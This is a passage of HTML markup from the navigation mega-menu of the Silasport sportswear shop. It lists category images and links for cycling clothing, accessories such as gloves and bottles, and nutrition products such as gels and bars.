                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/92298b3018-serviette-sport-armos-team-silasport.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2285"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1322-towels">Serviettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="8" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Accessories
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="184"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Accessories</span>
        <div class="ets_mm_block_content">        
                            Accessories
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="185"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/a25bb1618a-gants_courts.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="186"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/127-short-gloves">Short Gloves</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1344"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/7967a40e12-gants_longs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1345"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/193-long-gloves">Long Gloves</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1346"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/ceinture_porte-dossard.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1347"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/859-beltsbibs">Belts/bibs</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1350"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/fa68461e56-bidon_bouteilles.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1351"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/196-water-bottles">Water Bottles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="3065"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/sacs-roller.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="3066"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1313-triathlon-bags">Triathlon Bags</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="9" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Nutrition
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="229"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="230"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/d90db7e8d6-boissons.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="231"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/700-drinks">Drinks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1358"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/193b9b1d74-gels.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1359"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/701-gels">Gels</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1360"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/508626d8c4-barres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1361"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/702-bars">Bars </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1362"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/7d5bc9672e-gateaux.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1363"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/703-cakes">Cakes </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2431"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2433"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2434"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2435"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2436"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2437"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_menus_li_tab mm_sub_align_full mm_has_sub display_tabs_in_full_width"
                style="width: 230px">
                <a                         href="#"
                        style="color:#ffffff;background-color:#666666;font-size:14px;">
                    <span class="mm_menu_content_title">
                                                CYCLING
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:15px;">
                                                                                                                        <li data-count="1" class="mm_tabs_li open mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Clothing top
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="4"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillots_manches_courtes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="5"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/170-short-sleeve-jerseys">Short Sleeve Jerseys</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1204"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillots_manches_longues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1205"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/321-long-sleeve-jersey">Long Sleeve Jersey</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1212"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/gilet.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1213"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/724-sleeveless-vests">Sleeveless Vests</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1210"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vestes_coupe-vent.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1211"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1124-windbreaker-jacket">Windbreaker Jacket</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1208"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/veste-thermique-evo-silasport-mozaik-style-bleu_2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1209"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/168-waterproof-thermal-jackets">Waterproof &amp; Thermal Jackets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1206"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/56734f864c-gilet-securite-sila-jaune-fluo.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1207"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1125-rain-and-safety">Rain and Safety</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="2" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Bottom clothing
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="30"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/cuissards.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="31"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/169-bib-shorts">Bib Shorts</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1220"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/corsaires.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1221"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1127-3-4-tights">3/4 Tights</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1218"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/collants-longs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1219"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/322-long-tights">Long Tights</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1216"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/sans-bretelles.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1217"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1012-zip-tight">Zip tight</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="3" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://www.silasport.com/en/1200-women-clothes">
                                                                                                                                                        Women Clothes
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2332"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Clothing top</span>
        <div class="ets_mm_block_content">        
                            Clothing top
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2333"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2333_maillots_manches_courtes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2334"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1201-women-short-sleeve-jerseys">Women Short sleeve jerseys</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2335"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2335_maillots_manches_longues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2336"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1250-women-long-sleeve-jerseys">Women Long sleeve jerseys</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2337"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/453f0c89ff-cuissards.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2338"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1202-women-bibshorts">Women Bibshorts</a>
                            </li>
            </ul>
